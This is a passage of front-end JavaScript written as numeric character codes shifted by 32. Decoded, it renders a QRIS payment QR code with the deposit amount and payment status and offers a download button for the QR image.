129,146,105,142,148,133,146,150,129,140,72,137,142,148,133,146,150,129,140,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,147,143,140,150,133,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,137,134,64,72,75,75,129,148,148,133,141,144,148,147,64,94,93,64,141,129,152,97,148,148,133,141,144,148,147,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,140,133,129,146,105,142,148,133,146,150,129,140,72,137,142,148,133,146,150,129,140,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,138,133,131,148,72,142,133,151,64,101,146,146,143,146,72,66,113,114,99,143,132,133,64,146,133,142,132,133,146,133,146,64,142,143,148,64,129,150,129,137,140,129,130,140,133,66,73,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,76,64,81,80,80,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,146,133,142,132,133,146,113,146,99,143,132,133,72,145,146,115,148,146,137,142,135,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,144,135,119,146,129,144,144,133,146,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,66,67,144,135,77,151,146,129,144,144,133,146,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,65,144,135,119,146,129,144,144,133,146,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,67,144,135,77,151,146,129,144,144,133,146,64,142,143,148,64,134,143,149,142,132,64,148,143,64,146,133,142,132,133,146,64,113,114,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,114,133,144,140,129,131,133,64,133,152,137,147,148,137,142,135,64,131,143,142,148,133,142,148,42,64,64,64,64,64,64,64,64,64,64,64,64,144,135,119,146,129,144,144,133,146,78,137,142,142,133,146,104,116,109,108,64,93,64,66,66,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,145,146,99,143,142,148,129,137,142,133,146,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,132,137,150,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,137,132,64,93,64,66,129,142,132,129,77,145,146,77,131,143,142,148,129,137,142,133,146,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,147,148,153,140,133,78,141,129,146,135,137,142,116,143,144,64,93,64,66,81,86,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,147,148,153,140,133,78,144,129,132,132,137,142,135,64,93,64,66,81,82,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,147,148,153,140,133,78,130,129,131,139,135,146,143,149,142,132,64,93,64,66,67,81,134,81,134,81,134,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,147,148,153,140,133,78,130,143,146,132,133,146,114,129,132,137,149,147,64,93,64,66,81,82,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,147,148,153,140,133,78,132,137,147,144,140,129,153,64,93,64,66,134,140,133,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,147,148,153,140,133,78,134,140,133,152,100,137,146,133,131,148,137,143,142,64,93,64,66,131,143,140,149,141,142,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,147,148,153,140,133,78,129,140,137,135,142,105,148,133,141,147,64,93,64,66,131,133,142,148,133,146,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,147,148,153,140,133,78,135,129,144,64,93,64,66,88,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,147,148,153,140,133,78,131,143,140,143,146,64,93,64,66,67,134,134,134,66,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,148,137,148,140,133,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,132,137,150,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,148,137,148,140,133,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,115,131,129,142,64,113,114,105,115,64,149,142,148,149,139,64,130,129,153,129,146,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,148,137,148,140,133,78,147,148,153,140,133,78,131,143,140,143,146,64,93,64,66,67,134,134,134,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,148,137,148,140,133,78,147,148,153,140,133,78,134,143,142,148,119,133,137,135,136,148,64,93,64,66,86,80,80,66,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,145,146,99,143,132,133,119,146,129,144,144,133,146,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,132,137,150,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,137,132,64,93,64,66,129,142,132,129,77,145,146,77,151,146,129,144,144,133,146,66,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,129,144,144,133,142,132,99,136,137,140,132,72,148,137,148,140,133,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,129,144,144,133,142,132,99,136,137,140,132,72,145,146,99,143,132,133,119,146,129,144,144,133,146,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,144,135,119,146,129,144,144,133,146,78,129,144,144,133,142,132,99,136,137,140,132,72,145,146,99,143,142,148,129,137,142,133,146,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,145,146,116,133,152,148,64,93,64,72,145,146,115,148,146,137,142,135,64,95,95,64,66,66,73,78,148,143,115,148,146,137,142,135,72,73,78,148,146,137,141,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,137,147,105,141,129,135,133,113,146,64,93,64,145,146,116,133,152,148,78,147,148,129,146,148,147,119,137,148,136,72,66,132,129,148,129,90,137,141,129,135,133,79,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,147,148,153,140,133,78,130,129,131,139,135,146,143,149,142,132,64,93,64,66,67,134,134,134,134,134,134,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,147,148,153,140,133,78,144,129,132,132,137,142,135,64,93,64,66,82,88,144,152,66,91,64,79,79,64,148,136,137,131,139,133,146,64,151,136,137,148,133,64,130,143,146,132,133,146,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,147,148,153,140,133,78,130,143,146,132,133,146,114,129,132,137,149,147,64,93,64,66,81,82,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,147,148,153,140,133,78,151,137,132,148,136,64,93,64,66,83,86,80,144,152,66,91,64,79,79,64,131,129,142,150,129,147,64,75,64,130,143,146,132,133,146,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,147,148,153,140,133,78,136,133,137,135,136,148,64,93,64,66,83,86,80,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,147,148,153,140,133,78,132,137,147,144,140,129,153,64,93,64,66,134,140,133,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,147,148,153,140,133,78,129,140,137,135,142,105,148,133,141,147,64,93,64,66,131,133,142,148,133,146,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,147,148,153,140,133,78,138,149,147,148,137,134,153,99,143,142,148,133,142,148,64,93,64,66,131,133,142,148,133,146,66,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,137,147,105,141,129,135,133,113,146,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,137,141,135,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,137,141,135,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,141,135,78,147,146,131,64,93,64,145,146,116,133,152,148,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,141,135,78,129,140,148,64,93,64,66,113,114,105,115,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,141,135,78,147,148,153,140,133,78,151,137,132,148,136,64,93,64,66,83,80,80,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,141,135,78,147,148,153,140,133,78,136,133,137,135,136,148,64,93,64,66,83,80,80,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,141,135,78,147,148,153,140,133,78,143,130,138,133,131,148,102,137,148,64,93,64,66,131,143,142,148,129,137,142,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,129,144,144,133,142,132,99,136,137,140,132,72,137,141,135,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,140,143,135,72,66,114,133,142,132,133,146,137,142,135,64,113,114,64,147,148,146,137,142,135,90,66,76,64,145,146,116,133,152,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,148,146,153,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,142,133,151,64,113,114,99,143,132,133,72,145,146,99,143,132,133,119,146,129,144,144,133,146,76,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,148,133,152,148,90,64,145,146,116,133,152,148,76,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,151,137,132,148,136,90,64,83,80,80,76,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,136,133,137,135,136,148,90,64,83,80,80,76,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,140,143,146,100,129,146,139,90,64,66,67,80,80,80,80,80,80,66,76,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,140,143,146,108,137,135,136,148,90,64,66,67,134,134,134,134,134,134,66,76,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,146,146,133,131,148,108,133,150,133,140,90,64,113,114,99,143,132,133,78,99,143,146,146,133,131,148,108,133,150,133,140,78,108,76,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,148,153,144,133,110,149,141,130,133,146,90,64,81,85,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,131,129,148,131,136,64,72,133,146,146,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,102,129,137,140,133,132,64,148,143,64,146,133,142,132,133,146,64,113,114,64,131,143,132,133,66,76,64,133,146,146,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,134,129,140,140,130,129,131,139,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,132,137,150,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,134,129,140,140,130,129,131,139,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,113,114,64,148,137,132,129,139,64,130,137,147,129,64,132,137,148,129,141,144,137,140,139,129,142,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,134,129,140,140,130,129,131,139,78,147,148,153,140,133,78,131,143,140,143,146,64,93,64,66,67,80,80,80,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,129,144,144,133,142,132,99,136,137,140,132,72,134,129,140,140,130,129,131,139,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,148,129,130,140,133,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,148,129,130,140,133,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,148,129,130,140,133,78,147,148,153,140,133,78,131,143,140,143,146,64,93,64,66,67,134,134,134,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,148,130,143,132,153,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,148,130,143,132,153,66,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,129,141,143,149,142,148,114,143,151,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,148,146,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,129,141,143,149,142,148,108,129,130,133,140,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,148,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,108,129,130,133,140,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,110,143,141,137,142,129,140,64,100,133,144,143,147,137,148,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,129,141,143,149,142,148,118,129,140,149,133,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,148,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,118,129,140,149,133,78,131,140,129,147,147,108,137,147,148,78,129,132,132,72,66,134,143,142,148,77,151,133,137,135,136,148,77,130,143,140,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,134,143,146,141,129,148,148,133,132,97,141,143,149,142,148,64,93,64,134,143,146,141,129,148,110,149,141,130,133,146,72,129,141,143,149,142,148,64,156,156,64,80,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,118,129,140,149,133,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,90,64,114,144,64,66,64,75,64,134,143,146,141,129,148,148,133,132,97,141,143,149,142,148,91,42,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,114,143,151,78,129,144,144,133,142,132,99,136,137,140,132,72,129,141,143,149,142,148,108,129,130,133,140,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,114,143,151,78,129,144,144,133,142,132,99,136,137,140,132,72,129,141,143,149,142,148,118,129,140,149,133,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,147,148,129,148,149,147,114,143,151,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,148,146,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,147,148,129,148,149,147,108,129,130,133,140,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,148,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,147,148,129,148,149,147,108,129,130,133,140,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,115,148,129,148,149,147,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,147,148,129,148,149,147,118,129,140,149,133,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,148,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,147,148,129,148,149,147,118,129,140,149,133,78,131,140,129,147,147,108,137,147,148,78,129,132,132,72,66,134,143,142,148,77,151,133,137,135,136,148,77,130,143,140,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,147,148,129,148,149,147,118,129,140,149,133,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,90,64,109,133,142,149,142,135,135,149,64,112,133,141,130,129,153,129,146,129,142,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,147,148,129,148,149,147,114,143,151,78,129,144,144,133,142,132,99,136,137,140,132,72,147,148,129,148,149,147,108,129,130,133,140,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,147,148,129,148,149,147,114,143,151,78,129,144,144,133,142,132,99,136,137,140,132,72,147,148,129,148,149,147,118,129,140,149,133,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,148,130,143,132,153,78,129,144,144,133,142,132,99,136,137,140,132,72,129,141,143,149,142,148,114,143,151,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,148,130,143,132,153,78,129,144,144,133,142,132,99,136,137,140,132,72,147,148,129,148,149,147,114,143,151,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,148,129,130,140,133,78,129,144,144,133,142,132,99,136,137,140,132,72,148,130,143,132,153,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,129,144,144,133,142,132,99,136,137,140,132,72,148,129,130,140,133,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,100,143,151,142,140,143,129,132,64,113,114,64,130,149,148,148,143,142,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,132,143,151,142,140,143,129,132,98,148,142,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,130,149,148,148,143,142,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,148,153,144,133,64,93,64,66,130,149,148,148,143,142,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,100,143,151,142,140,143,129,132,64,113,114,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,147,148,153,140,133,78,151,137,132,148,136,64,93,64,66,81,80,80,69,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,147,148,153,140,133,78,144,129,132,132,137,142,135,64,93,64,66,81,80,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,147,148,153,140,133,78,130,143,146,132,133,146,64,93,64,66,142,143,142,133,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,147,148,153,140,133,78,130,143,146,132,133,146,114,129,132,137,149,147,64,93,64,66,81,82,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,147,148,153,140,133,78,134,143,142,148,115,137,154,133,64,93,64,66,81,84,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,147,148,153,140,133,78,130,129,131,139,135,146,143,149,142,132,64,93,64,66,140,137,142,133,129,146,77,135,146,129,132,137,133,142,148,72,81,88,80,132,133,135,76,64,67,134,133,132,85,86,89,76,64,67,130,89,87,132,80,80,73,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,147,148,153,140,133,78,131,143,140,143,146,64,93,64,66,67,80,80,80,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,147,148,153,140,133,78,131,149,146,147,143,146,64,93,64,66,144,143,137,142,148,133,146,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,147,148,153,140,133,78,141,129,146,135,137,142,116,143,144,64,93,64,66,81,82,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,143,142,131,140,137,131,139,64,93,64,129,147,153,142,131,64,134,149,142,131,148,137,143,142,64,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,148,146,153,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,132,129,148,129,117,146,140,64,93,64,142,149,140,140,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,137,141,135,101,140,64,93,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,66,137,141,135,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,137,141,135,101,140,64,70,70,64,137,141,135,101,140,78,147,146,131,78,147,148,129,146,148,147,119,137,148,136,72,66,132,129,148,129,90,137,141,129,135,133,66,73,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,129,148,129,117,146,140,64,93,64,137,141,135,101,140,78,147,146,131,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,131,129,142,150,129,147,101,140,64,93,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,66,131,129,142,150,129,147,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,131,129,142,150,129,147,101,140,64,70,70,64,148,153,144,133,143,134,64,131,129,142,150,129,147,101,140,78,148,143,100,129,148,129,117,114,108,64,93,93,93,64,66,134,149,142,131,148,137,143,142,66,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,129,148,129,117,146,140,64,93,64,131,129,142,150,129,147,101,140,78,148,143,100,129,148,129,117,114,108,72,66,137,141,129,135,133,79,144,142,135,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,65,132,129,148,129,117,146,140,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,140,133,146,148,72,66,113,114,64,130,133,140,149,141,64,147,137,129,144,64,149,142,148,149,139,64,132,137,149,142,132,149,136,78,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,132,129,148,129,117,146,140,119,137,148,136,98,143,146,132,133,146,64,93,64,129,151,129,137,148,64,129,132,132,119,136,137,148,133,98,143,146,132,133,146,116,143,100,129,148,129,117,146,140,72,132,129,148,129,117,146,140,76,64,84,80,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,140,137,142,139,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,129,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,137,142,139,78,136,146,133,134,64,93,64,132,129,148,129,117,146,140,119,137,148,136,98,143,146,132,133,146,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,137,142,139,78,132,143,151,142,140,143,129,132,64,93,64,66,145,146,137,147,78,144,142,135,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,130,143,132,153,78,129,144,144,133,142,132,99,136,137,140,132,72,140,137,142,139,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,137,142,139,78,131,140,137,131,139,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,130,143,132,153,78,146,133,141,143,150,133,99,136,137,140,132,72,140,137,142,139,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,131,129,148,131,136,64,72,133,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,103,129,135,129,140,64,141,133,142,135,149,142,132,149,136,64,113,114,90,66,76,64,133,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,140,133,146,148,72,66,103,129,135,129,140,64,141,133,142,135,149,142,132,149,136,64,113,114,78,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,129,144,144,133,142,132,99,136,137,140,132,72,132,143,151,142,140,143,129,132,98,148,142,73,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,135,133,142,133,146,129,148,133,117,142,137,145,149,133,115,148,146,137,142,135,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,148,137,141,133,147,148,129,141,144,64,93,64,100,129,148,133,78,142,143,151,72,73,78,148,143,115,148,146,137,142,135,72,83,86,73,91,64,79,79,64,99,143,142,150,133,146,148,64,148,137,141,133,147,148,129,141,144,64,148,143,64,130,129,147,133,77,83,86,64,147,148,146,137,142,135,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,146,129,142,132,143,141,110,149,141,64,93,64,109,129,148,136,78,146,129,142,132,143,141,72,73,78,148,143,115,148,146,137,142,135,72,83,86,73,78,147,149,130,147,148,146,72,82,76,64,85,73,91,64,79,79,64,103,133,142,133,146,129,148,133,64,129,64,146,129,142,132,143,141,64,147,148,146,137,142,135,42,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,148,137,141,133,147,148,129,141,144,64,75,64,146,129,142,132,143,141,110,149,141,91,64,79,79,64,99,143,141,130,137,142,133,64,129,142,132,64,146,133,148,149,146,142,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,134,143,146,141,129,148,110,149,141,130,133,146,72,150,129,140,149,133,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,150,129,140,149,133,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,78,148,143,115,148,146,137,142,135,72,73,64,64,64,64,64,64,79,79,64,101,142,147,149,146,133,64,137,148,71,147,64,129,64,147,148,146,137,142,135,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,78,146,133,144,140,129,131,133,72,79,76,79,135,76,64,71,71,73,64,64,79,79,64,114,133,141,143,150,133,64,133,152,137,147,148,137,142,135,64,131,143,141,141,129,147,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,78,146,133,144,140,129,131,133,72,79,124,98,72,95,93,72,124,132,155,83,157,73,75,72,95,65,124,132,73,73,79,135,76,64,66,76,66,73,91,64,79,79,64,97,132,132,64,148,136,143,149,147,129,142,132,64,147,133,144,129,146,129,148,143,146,147,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,129,147,153,142,131,64,134,149,142,131,148,137,143,142,64,129,132,132,119,136,137,148,133,98,143,146,132,133,146,116,143,100,129,148,129,117,146,140,72,132,129,148,129,117,146,140,76,64,130,143,146,132,133,146,115,137,154,133,64,93,64,83,82,73,64,155,42,64,64,64,